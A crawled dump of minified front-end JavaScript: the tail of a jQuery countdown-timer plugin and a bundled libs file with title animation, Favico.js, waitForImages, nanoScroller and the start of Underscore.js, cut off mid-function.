
    var intervalId = null;
    var defaultComplete = function(){
      clearInterval(intervalId);
      return this.clearTimer(element);
    }.bind(this);

    element.onComplete = options.onComplete || defaultComplete;

    var secondsLeft = this.fetchSecondsLeft(element);

    var refreshRate = options.refreshRate || 1000;
    var endTime = secondsLeft + this.currentTime();
    var timeLeft = endTime - this.currentTime();

    this.setFinalValue(this.formatTimeLeft(timeLeft), element);

    intervalId = setInterval((function() {
      timeLeft = endTime - this.currentTime();
      this.setFinalValue(this.formatTimeLeft(timeLeft), element);
    }.bind(this)), refreshRate);

    element.intervalId = intervalId;
  };

  Timer.prototype.clearTimer = function(element){
    element.find('.seconds').text('00');
    element.find('.minutes').text('00:');
    element.find('.hours').text('00:');
  };

  Timer.prototype.currentTime = function() {
    return Math.round((new Date()).getTime() / 1000);
  };

  Timer.prototype.formatTimeLeft = function(timeLeft) {

    var lpad = function(n, width) {
      width = width || 2;
      n = n + '';

      var padded = null;

      if (n.length >= width) {
        padded = n;
      } else {
        padded = Array(width - n.length + 1).join(0) + n;
      }

      return padded;
    };

    var hours, minutes, remaining, seconds;
    remaining = new Date(timeLeft * 1000);
    hours = remaining.getUTCHours();
    minutes = remaining.getUTCMinutes();
    seconds = remaining.getUTCSeconds();

    if (+hours === 0 && +minutes === 0 && +seconds === 0) {
      return [];
    } else {
      return [lpad(hours), lpad(minutes), lpad(seconds)];
    }
  };

  Timer.prototype.setFinalValue = function(finalValues, element) {

    if(finalValues.length === 0){
      this.clearTimer(element);
      element.trigger('complete');
      return false;
    }

    element.find('.seconds').text(finalValues.pop());
    element.find('.minutes').text(finalValues.pop() + ':');
    element.find('.hours').text(finalValues.pop() + ':');
  };


  $.fn.startTimer = function(options) {
    Timer.start(options, this);
    return this;
  };
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/controllers/neomessenger/js/libs.min.js
body_size: 36749
content:
$(function(){var t=null,e=document.title,n=0,r={clear:function(){clearInterval(t),document.title=e,n=0,t=null},create:function(e,n){document.title=e[0],t=setInterval(function(){r.swap(e)},n)},swap:function(t){document.title=t[n++%t.length]}};$.fn.animateTitle=function(t,e){if("clear"==t)return r.clear(),this;var n={timeout:1e3,text:[]};return"object"!=typeof t?($.error("This plugin does not support these parameters in the constructor"),this):(void 0!==t.text?$.extend(n,t):n.text=t,0==n.text.length?($.error("Array has no members."),this):("number"==typeof e&&(n.timeout=e),r.clear(),r.create(n.text,n.timeout),this))},$.extend({animateTitle:$.fn.animateTitle})}),function(){var t=function(t){"use strict";function e(t){if(t.paused||t.ended||v)return!1;try{c.clearRect(0,0,a,l),c.drawImage(t,0,0,a,l)}catch(t){}w=setTimeout(function(){e(t)},j.duration),$.setIcon(u)}function n(t){var e=/^#?([a-f\d])([a-f\d])([a-f\d])$/i;t=t.replace(e,function(t,e,n,r){return e+e+n+n+r+r});var n=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);return!!n&&{r:parseInt(n[1],16),g:parseInt(n[2],16),b:parseInt(n[3],16)}}function r(t,e){var n,r={};for(n in t)r[n]=t[n];for(n in e)r[n]=e[n];return r}function i(){return x.hidden||x.msHidden||x.webkitHidden||x.mozHidden}t=t||{};var o,s,l,a,u,c,h,f,p,d,g,v,y,m,w,x,b={bgColor:"#d00",textColor:"#fff",fontFamily:"sans-serif",fontStyle:"bold",type:"circle",position:"down",animation:"slide",elementId:!1,dataUrl:!1,win:window};y={},y.ff="undefined"!=typeof InstallTrigger,y.chrome=!!window.chrome,y.opera=!!window.opera||navigator.userAgent.indexOf("Opera")>=0,y.ie=!1,y.safari=Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor")>0,y.supported=y.chrome||y.ff||y.opera;var S=[];g=function(){},f=v=!1;var T={};T.ready=function(){f=!0,T.reset(),g()},T.reset=function(){f&&(S=[],p=!1,d=!1,c.clearRect(0,0,a,l),c.drawImage(h,0,0,a,l),$.setIcon(u),window.clearTimeout(m),window.clearTimeout(w))},T.start=function(){if(f&&!d){var t=function(){p=S[0],d=!1,S.length>0&&(S.shift(),T.start())};if(S.length>0){d=!0;var e=function(){["type","animation","bgColor","textColor","fontFamily","fontStyle"].forEach(function(t){t in S[0].options&&(o[t]=S[0].options[t])}),j.run(S[0].options,function(){t()},!1)};p?j.run(p.options,function(){e()},!0):e()}}};var A={},E=function(t){return t.n="number"==typeof t.n?Math.abs(0|t.n):t.n,t.x=a*t.x,t.y=l*t.y,t.w=a*t.w,t.h=l*t.h,t.len=(""+t.n).length,t};A.circle=function(t){t=E(t);var e=!1;2===t.len?(t.x=t.x-.4*t.w,t.w=1.4*t.w,e=!0):t.len>=3&&(t.x=t.x-.65*t.w,t.w=1.65*t.w,e=!0),c.clearRect(0,0,a,l),c.drawImage(h,0,0,a,l),c.beginPath(),c.font=o.fontStyle+" "+Math.floor(t.h*(t.n>99?.85:1))+"px "+o.fontFamily,c.textAlign="center",e?(c.moveTo(t.x+t.w/2,t.y),c.lineTo(t.x+t.w-t.h/2,t.y),c.quadraticCurveTo(t.x+t.w,t.y,t.x+t.w,t.y+t.h/2),c.lineTo(t.x+t.w,t.y+t.h-t.h/2),c.quadraticCurveTo(t.x+t.w,t.y+t.h,t.x+t.w-t.h/2,t.y+t.h),c.lineTo(t.x+t.h/2,t.y+t.h),c.quadraticCurveTo(t.x,t.y+t.h,t.x,t.y+t.h-t.h/2),c.lineTo(t.x,t.y+t.h/2),c.quadraticCurveTo(t.x,t.y,t.x+t.h/2,t.y)):c.arc(t.x+t.w/2,t.y+t.h/2,t.h/2,0,2*Math.PI),c.fillStyle="rgba("+o.bgColor.r+","+o.bgColor.g+","+o.bgColor.b+","+t.o+")",c.fill(),c.closePath(),c.beginPath(),c.stroke(),c.fillStyle="rgba("+o.textColor.r+","+o.textColor.g+","+o.textColor.b+","+t.o+")","number"==typeof t.n&&t.n>999?c.fillText((t.n>9999?9:Math.floor(t.n/1e3))+"k+",Math.floor(t.x+t.w/2),Math.floor(t.y+t.h-.2*t.h)):c.fillText(t.n,Math.floor(t.x+t.w/2),Math.floor(t.y+t.h-.15*t.h)),c.closePath()},A.rectangle=function(t){t=E(t);2===t.len?(t.x=t.x-.4*t.w,t.w=1.4*t.w):t.len>=3&&(t.x=t.x-.65*t.w,t.w=1.65*t.w),c.clearRect(0,0,a,l),c.drawImage(h,0,0,a,l),c.beginPath(),c.font=o.fontStyle+" "+Math.floor(t.h*(t.n>99?.9:1))+"px "+o.fontFamily,c.textAlign="center",c.fillStyle="rgba("+o.bgColor.r+","+o.bgColor.g+","+o.bgColor.b+","+t.o+")",c.fillRect(t.x,t.y,t.w,t.h),c.fillStyle="rgba("+o.textColor.r+","+o.textColor.g+","+o.textColor.b+","+t.o+")","number"==typeof t.n&&t.n>999?c.fillText((t.n>9999?9:Math.floor(t.n/1e3))+"k+",Math.floor(t.x+t.w/2),Math.floor(t.y+t.h-.2*t.h)):c.fillText(t.n,Math.floor(t.x+t.w/2),Math.floor(t.y+t.h-.15*t.h)),c.closePath()};var O=function(t,e){e=("string"==typeof e?{animation:e}:e)||{},g=function(){try{if("number"==typeof t?t>0:""!==t){var r={type:"badge",options:{n:t}};if("animation"in e&&j.types[""+e.animation]&&(r.options.animation=""+e.animation),"type"in e&&A[""+e.type]&&(r.options.type=""+e.type),["bgColor","textColor"].forEach(function(t){t in e&&(r.options[t]=n(e[t]))}),["fontStyle","fontFamily"].forEach(function(t){t in e&&(r.options[t]=e[t])}),S.push(r),S.length>100)throw new Error("Too many badges requests in queue.");T.start()}else T.reset()}catch(t){throw new Error("Error setting badge. Message: "+t.message)}},f&&g()},C=function(t){g=function(){try{var e=t.width,n=t.height,r=document.createElement("img"),i=e/a<n/l?e/a:n/l;r.setAttribute("crossOrigin","anonymous"),r.onload=function(){c.clearRect(0,0,a,l),c.drawImage(r,0,0,a,l),$.setIcon(u)},r.setAttribute("src",t.getAttribute("src")),r.height=n/i,r.width=e/i}catch(t){throw new Error("Error setting image. Message: "+t.message)}},f&&g()},I=function(t){g=function(){try{if("stop"===t)return v=!0,T.reset(),void(v=!1);t.addEventListener("play",function(){e(this)},!1)}catch(t){throw new Error("Error setting video. Message: "+t.message)}},f&&g()},M=function(t){if(window.URL&&window.URL.createObjectURL||(window.URL=window.URL||{},window.URL.createObjectURL=function(t){return t}),y.supported){var n=!1;navigator.getUserMedia=navigator.getUserMedia||navigator.oGetUserMedia||navigator.msGetUserMedia||navigator.mozGetUserMedia||navigator.webkitGetUserMedia,g=function(){try{if("stop"===t)return v=!0,T.reset(),void(v=!1);n=document.createElement("video"),n.width=a,n.height=l,navigator.getUserMedia({video:!0,audio:!1},function(t){n.src=URL.createObjectURL(t),n.play(),e(n)},function(){})}catch(t){throw new Error("Error setting webcam. Message: "+t.message)}},f&&g()}},$={};$.getIcon=function(){var t=!1;return o.element?t=o.element:o.elementId?(t=x.getElementById(o.elementId),t.setAttribute("href",t.getAttribute("src"))):!1===(t=function(){for(var t=x.getElementsByTagName("head")[0].getElementsByTagName("link"),e=t.length,n=e-1;n>=0;n--)if(/(^|\s)icon(\s|$)/i.test(t[n].getAttribute("rel")))return t[n];return!1}())&&(t=x.createElement("link"),t.setAttribute("rel","icon"),x.getElementsByTagName("head")[0].appendChild(t)),t.setAttribute("type","image/png"),t},$.setIcon=function(t){var e=t.toDataURL("image/png");if(o.dataUrl&&o.dataUrl(e),o.element)o.element.setAttribute("href",e),o.element.setAttribute("src",e);else if(o.elementId){var n=x.getElementById(o.elementId);n.setAttribute("href",e),n.setAttribute("src",e)}else if(y.ff||y.opera){var r=s;s=x.createElement("link"),y.opera&&s.setAttribute("rel","icon"),s.setAttribute("rel","icon"),s.setAttribute("type","image/png"),x.getElementsByTagName("head")[0].appendChild(s),s.setAttribute("href",e),r.parentNode&&r.parentNode.removeChild(r)}else s.setAttribute("href",e)};var j={};return j.duration=40,j.types={},j.types.fade=[{x:.4,y:.4,w:.6,h:.6,o:0},{x:.4,y:.4,w:.6,h:.6,o:.1},{x:.4,y:.4,w:.6,h:.6,o:.2},{x:.4,y:.4,w:.6,h:.6,o:.3},{x:.4,y:.4,w:.6,h:.6,o:.4},{x:.4,y:.4,w:.6,h:.6,o:.5},{x:.4,y:.4,w:.6,h:.6,o:.6},{x:.4,y:.4,w:.6,h:.6,o:.7},{x:.4,y:.4,w:.6,h:.6,o:.8},{x:.4,y:.4,w:.6,h:.6,o:.9},{x:.4,y:.4,w:.6,h:.6,o:1}],j.types.none=[{x:.4,y:.4,w:.6,h:.6,o:1}],j.types.pop=[{x:1,y:1,w:0,h:0,o:1},{x:.9,y:.9,w:.1,h:.1,o:1},{x:.8,y:.8,w:.2,h:.2,o:1},{x:.7,y:.7,w:.3,h:.3,o:1},{x:.6,y:.6,w:.4,h:.4,o:1},{x:.5,y:.5,w:.5,h:.5,o:1},{x:.4,y:.4,w:.6,h:.6,o:1}],j.types.popFade=[{x:.75,y:.75,w:0,h:0,o:0},{x:.65,y:.65,w:.1,h:.1,o:.2},{x:.6,y:.6,w:.2,h:.2,o:.4},{x:.55,y:.55,w:.3,h:.3,o:.6},{x:.5,y:.5,w:.4,h:.4,o:.8},{x:.45,y:.45,w:.5,h:.5,o:.9},{x:.4,y:.4,w:.6,h:.6,o:1}],j.types.slide=[{x:.4,y:1,w:.6,h:.6,o:1},{x:.4,y:.9,w:.6,h:.6,o:1},{x:.4,y:.9,w:.6,h:.6,o:1},{x:.4,y:.8,w:.6,h:.6,o:1},{x:.4,y:.7,w:.6,h:.6,o:1},{x:.4,y:.6,w:.6,h:.6,o:1},{x:.4,y:.5,w:.6,h:.6,o:1},{x:.4,y:.4,w:.6,h:.6,o:1}],j.run=function(t,e,n,s){var l=j.types[i()?"none":o.animation];if(s=!0===n?void 0!==s?s:l.length-1:void 0!==s?s:0,e=e||function(){},!(s<l.length&&s>=0))return void e();A[o.type](r(t,l[s])),m=setTimeout(function(){n?s-=1:s+=1,j.run(t,e,n,s)},j.duration),$.setIcon(u)},function(){o=r(b,t),o.bgColor=n(o.bgColor),o.textColor=n(o.textColor),o.position=o.position.toLowerCase(),o.animation=j.types[""+o.animation]?o.animation:b.animation,x=o.win.document;var e=o.position.indexOf("up")>-1,i=o.position.indexOf("left")>-1;if(e||i)for(var f in j.types)for(var p=0;p<j.types[f].length;p++){var d=j.types[f][p];e&&(d.y<.6?d.y=d.y-.4:d.y=d.y-2*d.y+(1-d.w)),i&&(d.x<.6?d.x=d.x-.4:d.x=d.x-2*d.x+(1-d.h)),j.types[f][p]=d}o.type=A[""+o.type]?o.type:b.type,s=$.getIcon(),u=document.createElement("canvas"),h=document.createElement("img"),s.hasAttribute("href")?(h.setAttribute("crossOrigin","anonymous"),h.onload=function(){l=h.height>0?h.height:32,a=h.width>0?h.width:32,u.height=l,u.width=a,c=u.getContext("2d"),T.ready()},h.setAttribute("src",s.getAttribute("href"))):(h.onload=function(){l=32,a=32,h.height=l,h.width=a,u.height=l,u.width=a,c=u.getContext("2d"),T.ready()},h.setAttribute("src",""))}(),{badge:O,video:I,image:C,webcam:M,reset:T.reset,browser:{supported:y.supported}}};"undefined"!=typeof define&&define.amd?define([],function(){return t}):"undefined"!=typeof module&&module.exports?module.exports=t:this.Favico=t}(),function(t){t.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"]},t.expr[":"].uncached=function(e){if(!t(e).is('img[src!=""]'))return!1;var n=new Image;return n.src=e.src,!n.complete},t.fn.waitForImages=function(e,n,r){var i=0,o=0;if(t.isPlainObject(arguments[0])&&(r=arguments[0].waitForAll,n=arguments[0].each,e=arguments[0].finished),e=e||t.noop,n=n||t.noop,r=!!r,!t.isFunction(e)||!t.isFunction(n))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var s=t(this),l=[],a=t.waitForImages.hasImageProperties||[],u=/url\(\s*(['"]?)(.*?)\1\s*\)/g;r?s.find("*").addBack().each(function(){var e=t(this);e.is("img:uncached")&&l.push({src:e.attr("src"),element:e[0]}),t.each(a,function(t,n){var r,i=e.css(n);if(!i)return!0;for(;r=u.exec(i);)l.push({src:r[2],element:e[0]})})}):s.find("img:uncached").each(function(){l.push({src:this.src,element:this})}),i=l.length,o=0,0===i&&e.call(s[0]),t.each(l,function(r,l){var a=new Image;t(a).on("load.waitForImages error.waitForImages",function(t){if(o++,n.call(l.element,o,i,"load"==t.type),o==i)return e.call(s[0]),!1}),a.src=l.src})})}}(jQuery),function(t,e,n){"use strict";var r,i,o,s,l,a,u,c,h,f,p,d,g,v,y,m,w,x,b,S,T,A,E,O,C,I,M,$;S={paneClass:"nano-pane",sliderClass:"nano-slider",contentClass:"nano-content",iOSNativeScrolling:!1,preventPageScrolling:!1,disableResize:!1,alwaysVisible:!1,flashDelay:1500,sliderMinHeight:20,sliderMaxHeight:null,documentContext:null,windowContext:null},y="scroll",u="mousedown",c="mouseenter",h="mousemove",p="mousewheel",f="mouseup",v="resize",l="drag",a="enter",w="up",g="panedown",o="DOMMouseScroll",s="down",x="wheel",m="touchmove",r="Microsoft Internet Explorer"===e.navigator.appName&&/msie 7./i.test(e.navigator.appVersion)&&e.ActiveXObject,i=null,O=e.requestAnimationFrame,b=e.cancelAnimationFrame,I=n.createElement("div").style,$=function(){var t,e,n,r;for(e=["t","webkitT","MozT","msT","OT"],t=n=0,r=e.length;n<r;t=++n)if(e[t],e[t]+"ransform"in I)return e[t].substr(0,e[t].length-1);return!1}(),M=function(t){return!1!==$&&(""===$?t:$+t.charAt(0).toUpperCase()+t.substr(1))},C=M("transform"),A=!1!==C,T=function(){var t,e,r;return t=n.createElement("div"),e=t.style,e.position="absolute",e.width="100px",e.height="100px",e.overflow=y,e.top="-9999px",n.body.appendChild(t),r=t.offsetWidth-t.clientWidth,n.body.removeChild(t),r},E=function(){var t,n,r;return n=e.navigator.userAgent,!!(t=/(?=.+Mac OS X)(?=.+Firefox)/.test(n))&&(r=/Firefox\/\d{2}\./.exec(n),r&&(r=r[0].replace(/\D+/g,"")),t&&+r>23)},d=function(){function d(r,o){this.el=r,this.options=o,i||(i=T()),this.$el=t(this.el),this.doc=t(this.options.documentContext||n),this.win=t(this.options.windowContext||e),this.body=this.doc.find("body"),this.$content=this.$el.children("."+o.contentClass),this.$content.attr("tabindex",this.options.tabIndex||0),this.content=this.$content[0],this.previousPosition=0,this.options.iOSNativeScrolling&&(null!=this.el.style.WebkitOverflowScrolling||navigator.userAgent.match(/mobi.+Gecko/i))?this.nativeScrolling():this.generate(),this.createEvents(),this.addEvents(),this.reset()}return d.prototype.preventScrolling=function(t,e){if(this.isActive)if(t.type===o)(e===s&&t.originalEvent.detail>0||e===w&&t.originalEvent.detail<0)&&t.preventDefault();else if(t.type===p){if(!t.originalEvent||!t.originalEvent.wheelDelta)return;(e===s&&t.originalEvent.wheelDelta<0||e===w&&t.originalEvent.wheelDelta>0)&&t.preventDefault()}},d.prototype.nativeScrolling=function(){this.$content.css({WebkitOverflowScrolling:"touch"}),this.iOSNativeScrolling=!0,this.isActive=!0},d.prototype.updateScrollValues=function(){var t,e;t=this.content,this.maxScrollTop=t.scrollHeight-t.clientHeight,this.prevScrollTop=this.contentScrollTop||0,this.contentScrollTop=t.scrollTop,e=this.contentScrollTop>this.previousPosition?"down":this.contentScrollTop<this.previousPosition?"up":"same",this.previousPosition=this.contentScrollTop,"same"!==e&&this.$el.trigger("update",{position:this.contentScrollTop,maximum:this.maxScrollTop,direction:e}),this.iOSNativeScrolling||(this.maxSliderTop=this.paneHeight-this.sliderHeight,this.sliderTop=0===this.maxScrollTop?0:this.contentScrollTop*this.maxSliderTop/this.maxScrollTop)},d.prototype.setOnScrollStyles=function(){var t;A?(t={},t[C]="translate(0, "+this.sliderTop+"px)"):t={top:this.sliderTop},O?(b&&this.scrollRAF&&b(this.scrollRAF),this.scrollRAF=O(function(e){return function(){return e.scrollRAF=null,e.slider.css(t)}}(this))):this.slider.css(t)},d.prototype.createEvents=function(){this.events={down:function(t){return function(e){return t.isBeingDragged=!0,t.offsetY=e.pageY-t.slider.offset().top,t.slider.is(e.target)||(t.offsetY=0),t.pane.addClass("active"),t.doc.bind(h,t.events[l]).bind(f,t.events[w]),t.body.bind(c,t.events[a]),!1}}(this),drag:function(t){return function(e){return t.sliderY=e.pageY-t.$el.offset().top-t.paneTop-(t.offsetY||.5*t.sliderHeight),t.scroll(),t.contentScrollTop>=t.maxScrollTop&&t.prevScrollTop!==t.maxScrollTop?t.$el.trigger("scrollend"):0===t.contentScrollTop&&0!==t.prevScrollTop&&t.$el.trigger("scrolltop"),!1}}(this),up:function(t){return function(e){return t.isBeingDragged=!1,t.pane.removeClass("active"),t.doc.unbind(h,t.events[l]).unbind(f,t.events[w]),t.body.unbind(c,t.events[a]),!1}}(this),resize:function(t){return function(e){t.reset()}}(this),panedown:function(t){return function(e){return t.sliderY=(e.offsetY||e.originalEvent.layerY)-.5*t.sliderHeight,t.scroll(),t.events.down(e),!1}}(this),scroll:function(t){return function(e){t.updateScrollValues(),t.isBeingDragged||(t.iOSNativeScrolling||(t.sliderY=t.sliderTop,t.setOnScrollStyles()),null!=e&&(t.contentScrollTop>=t.maxScrollTop?(t.options.preventPageScrolling&&t.preventScrolling(e,s),t.prevScrollTop!==t.maxScrollTop&&t.$el.trigger("scrollend")):0===t.contentScrollTop&&(t.options.preventPageScrolling&&t.preventScrolling(e,w),0!==t.prevScrollTop&&t.$el.trigger("scrolltop"))))}}(this),wheel:function(t){return function(e){var n;if(null!=e)return n=e.delta||e.wheelDelta||e.originalEvent&&e.originalEvent.wheelDelta||-e.detail||e.originalEvent&&-e.originalEvent.detail,n&&(t.sliderY+=-n/3),t.scroll(),!1}}(this),enter:function(t){return function(e){var n;if(t.isBeingDragged)return 1!==(e.buttons||e.which)?(n=t.events)[w].apply(n,arguments):void 0}}(this)}},d.prototype.addEvents=function(){var t;this.removeEvents(),t=this.events,this.options.disableResize||this.win.bind(v,t[v]),this.iOSNativeScrolling||(this.slider.bind(u,t[s]),this.pane.bind(u,t[g]).bind(p+" "+o,t[x])),this.$content.bind(y+" "+p+" "+o+" "+m,t[y])},d.prototype.removeEvents=function(){var t;t=this.events,this.win.unbind(v,t[v]),this.iOSNativeScrolling||(this.slider.unbind(),this.pane.unbind()),this.$content.unbind(y+" "+p+" "+o+" "+m,t[y])},d.prototype.generate=function(){var t,n,r,o,s,l;return r=this.options,s=r.paneClass,l=r.sliderClass,r.contentClass,(o=this.$el.children("."+s)).length||o.children("."+l).length||this.$el.append('<div class="'+s+'"><div class="'+l+'" /></div>'),this.pane=this.$el.children("."+s),this.slider=this.pane.find("."+l),0===i&&E()?(n=e.getComputedStyle(this.content,null).getPropertyValue("padding-right").replace(/[^0-9.]+/g,""),t={right:-14,paddingRight:+n+14}):i&&(t={right:-i},this.$el.addClass("has-scrollbar")),null!=t&&this.$content.css(t),this},d.prototype.restore=function(){this.stopped=!1,this.iOSNativeScrolling||this.pane.show(),this.addEvents()},d.prototype.reset=function(){var t,e,n,o,s,l,a,u,c,h,f,p;return this.iOSNativeScrolling?void(this.contentHeight=this.content.scrollHeight):(this.$el.find("."+this.options.paneClass).length||this.generate().stop(),this.stopped&&this.restore(),t=this.content,o=t.style,s=o.overflowY,r&&this.$content.css({height:this.$content.height()}),e=t.scrollHeight+i,h=parseInt(this.$el.css("max-height"),10),h>0&&(this.$el.height(""),this.$el.height(t.scrollHeight>h?h:t.scrollHeight)),a=this.pane.outerHeight(!1),c=parseInt(this.pane.css("top"),10),l=parseInt(this.pane.css("bottom"),10),u=a+c+l,p=Math.round(u/e*u),p<this.options.sliderMinHeight?p=this.options.sliderMinHeight:null!=this.options.sliderMaxHeight&&p>this.options.sliderMaxHeight&&(p=this.options.sliderMaxHeight),s===y&&o.overflowX!==y&&(p+=i),this.maxSliderTop=u-p,this.contentHeight=e,this.paneHeight=a,this.paneOuterHeight=u,this.sliderHeight=p,this.paneTop=c,this.slider.height(p),this.events.scroll(),this.pane.show(),this.isActive=!0,t.scrollHeight===t.clientHeight||this.pane.outerHeight(!0)>=t.scrollHeight&&s!==y?(this.pane.hide(),this.isActive=!1):this.el.clientHeight===t.scrollHeight&&s===y?this.slider.hide():this.slider.show(),this.$el.toggleClass("active-scrollbar",this.isActive),this.pane.css({opacity:this.options.alwaysVisible?1:"",visibility:this.options.alwaysVisible?"visible":""}),n=this.$content.css("position"),"static"!==n&&"relative"!==n||(f=parseInt(this.$content.css("right"),10))&&this.$content.css({right:"",marginRight:f}),this)},d.prototype.scroll=function(){if(this.isActive)return this.sliderY=Math.max(0,this.sliderY),this.sliderY=Math.min(this.maxSliderTop,this.sliderY),this.$content.scrollTop(this.maxScrollTop*this.sliderY/this.maxSliderTop),this.iOSNativeScrolling||(this.updateScrollValues(),this.setOnScrollStyles()),this},d.prototype.scrollBottom=function(t){if(this.isActive)return this.$content.scrollTop(this.contentHeight-this.$content.height()-t).trigger(p),this.stop().restore(),this},d.prototype.scrollTop=function(t){if(this.isActive)return this.$content.scrollTop(+t).trigger(p),this.stop().restore(),this},d.prototype.scrollTo=function(t){if(this.isActive)return this.scrollTop(this.$el.find(t).get(0).offsetTop),this},d.prototype.stop=function(){return b&&this.scrollRAF&&(b(this.scrollRAF),this.scrollRAF=null),this.stopped=!0,this.removeEvents(),this.iOSNativeScrolling||this.pane.hide(),this},d.prototype.destroy=function(){return this.stopped||this.stop(),!this.iOSNativeScrolling&&this.pane.length&&this.pane.remove(),r&&this.$content.height(""),this.$content.removeAttr("tabindex"),this.$el.hasClass("has-scrollbar")&&(this.$el.removeClass("has-scrollbar"),this.$content.css({right:""})),this},d.prototype.flash=function(){if(!this.iOSNativeScrolling&&this.isActive)return this.reset(),this.pane.addClass("flashed"),setTimeout(function(t){return function(){t.pane.removeClass("flashed")}}(this),this.options.flashDelay),this},d}(),t.fn.nanoScroller=function(e){return this.each(function(){var n,r;if((r=this.nanoscroller)||(n=t.extend({},S,e),this.nanoscroller=r=new d(this,n)),e&&"object"==typeof e){if(t.extend(r.options,e),null!=e.scrollBottom)return r.scrollBottom(e.scrollBottom);if(null!=e.scrollTop)return r.scrollTop(e.scrollTop);if(e.scrollTo)return r.scrollTo(e.scrollTo);if("bottom"===e.scroll)return r.scrollBottom(0);if("top"===e.scroll)return r.scrollTop(0);if(e.scroll&&e.scroll instanceof t)return r.scrollTo(e.scroll);if(e.stop)return r.stop();if(e.destroy)return r.destroy();if(e.flash)return r.flash()}return r.reset()})},t.fn.nanoScroller.Constructor=d}(jQuery,window,document),function(){function t(t){function e(e,n,r,i,o,s){for(;o>=0&&o<s;o+=t){var l=i?i[o]:o;r=n(r,e[l],l,e)}return r}return function(n,r,i,o){r=w(r,o,4);var s=!O(n)&&m.keys(n),l=(s||n).length,a=t>0?0:l-1;return arguments.length<3&&(i=n[s?s[a]:a],a+=t),e(n,r,i,s,a,l)}}function e(t){return function(e,n,r){n=x(n,r);for(var i=E(e),o=t>0?0:i-1;o>=0&&o<i;o+=t)if(n(e[o],o,e))return o;return-1}}function n(t,e,n){return function(r,i,o){var s=0,l=E(r);if("number"==typeof o)t>0?s=o>=0?o:Math.max(o+l,s):l=o>=0?Math.min(o+1,l):o+l+1;else if(n&&o&&l)return o=n(r,i),r[o]===i?o:-1;if(i!==i)return o=e(c.call(r,s,l),m.isNaN),o>=0?o+s:-1;for(o=t>0?s:l-1;o>=0&&o<l;o+=t)if(r[o]===i)return o;return-1}}function r(t,e){var n=j.length,r=t.constructor,i=m.isFunction(r)&&r.prototype||l,o="constructor";for(m.has(t,o)&&!m.contains(e,o)&&e.push(o);n--;)(o=j[n])in t&&t[o]!==i[o]&&!m.contains(e,o)&&e.push(o)}var i=this,o=i._,s=Array.prototype,l=Object.prototype,a=Function.prototype,u=s.push,c=s.slice,h=l.toString,f=l.hasOwnProperty,p=Array.isArray,d=Object.keys,g=a.bind,v=Object.create,y=function(){},m=function(t){return t instanceof m?t:this instanceof m?void(this._wrapped=t):new m(t)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=m),exports._=m):i._=m,m.VERSION="1.8.3";var w=function(t,e,n){if(void 0===e)return t;switch(null==n?3:n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)};case 4:return function(n,r,i,o){return t.call(e,n,r,i,o)}}return function(){return t.apply(e,arguments)}},x=function(t,e,n){return null==t?m.identity:m.isFunction(t)?w(t,e,n):m.isObject(t)?m.matcher(t):m.property(t)};m.iteratee=function(t,e){return x(t,e,1/0)};var b=function(t,e){return function(n){var r=arguments.length;if(r<2||null==n)return n;for(var i=1;i<r;i++)for(var o=arguments[i],s=t(o),l=s.length,a=0;a<l;a++){var u=s[a];e&&void 0!==n[u]||(n[u]=o[u])}return n}},S=function(t){if(!m.isObject(t))return{};if(v)return v(t);y.prototype=t;var e=new y;return y.prototype=null,e},T=function(t){return function(e){return null==e?void 0:e[t]}},A=Math.pow(2,53)-1,E=T("length"),O=function(t){var e=E(t);return"number"==typeof e&&e>=0&&e<=A};m.each=m.forEach=function(t,e,n){e=w(e,n);var r,i;if(O(t))for(r=0,i=t.length;r<i;r++)e(t[r],r,t);else{var o=m.keys(t);for(r=0,i=o.length;r<i;r++)e(t[o[r]],o[r],t)}return t},m.map=m.collect=function(t,e,n){e=x(e,n);for(var r=!O(t)&&m.keys(t),i=(r||t).length,o=Array(i),s=0;s<i;s++){var l=r?r[s]:s;o[s]=e(t[l],l,t)}return o},m.reduce=m.foldl=m.inject=t(1),m.reduceRight=m.foldr=t(-1),m.find=m.detect=function(t,e,n){var r;if(void 0!==(r=O(t)?m.findIndex(t,e,n):m.findKey(t,e,n))&&-1!==r)return t[r]},m.filter=m.select=function(t,e,n){var r=[];return e=x(e,n),m.each(t,function(t,n,i){e(t,n,i)&&r.push(t)}),r},m.reject=function(t,e,n){return m.filter(t,m.negate(x(e)),n)},m.every=m.all=function(t,e,n){e=x(e,n);for(var r=!O(t)&&m.keys(t),i=(r||t).length,o=0;o<i;o++){var s=r?r[o]:o;if(!e(t[s],s,t))return!1}return!0},m.some=m.any=function(t,e,n){e=x(e,n);for(var r=!O(t)&&m.keys(t),i=(r||t).length,o=0;o<i;o++){var s=r?r[o]:o;if(e(t[s],s,t))return!0}return!1},m.contains=m.includes=m.include=function(t,e,n,r){return O(t)||(t=m.values(t)),("number"!=typeof n||r)&&(n=0),m.indexOf(t,e,n)>=0},m.invoke=function(t,e){var n=c.call(arguments,2),r=m.isFunction(e);return m.map(t,function(t){var i=r?e:t[e];return null==i?i:i.apply(t,n)})},m.pluck=function(t,e){return m.map(t,m.property(e))},m.where=function(t,e){return m.filter(t,m.matcher(e))},m.findWhere=function(t,e){return m.find(t,m.matcher(e))},m.max=function(t,e,n){var r,i,o=-1/0,s=-1/0;if(null==e&&null!=t){t=O(t)?t:m.values(t);for(var l=0,a=t.length;l<a;l++)(r=t[l])>o&&(o=r)}else e=x(e,n),m.each(t,function(t,n,r){((i=e(t,n,r))>s||i===-1/0&&o===-1/0)&&(o=t,s=i)});return o},m.min=function(t,e,n){var r,i,o=1/0,s=1/0;if(null==e&&null!=t){t=O(t)?t:m.values(t);for(var l=0,a=t.length;l<a;l++)(r=t[l])<o&&(o=r)}else e=x(e,n),m.each(t,function(t,n,r){((i=e(t,n,r))<s||i===1/0&&o===1/0)&&(o=t,s=i)});return o},m.shuffle=function(t){for(var e,n=O(t)?t:m.values(t),r=n.length,i=Array(r),o=0;o<r;o++)e=m.random(0,o),e!==o&&(i[o]=i[e]),i[e]=n[o];return i},m.sample=function(t,e,n){return 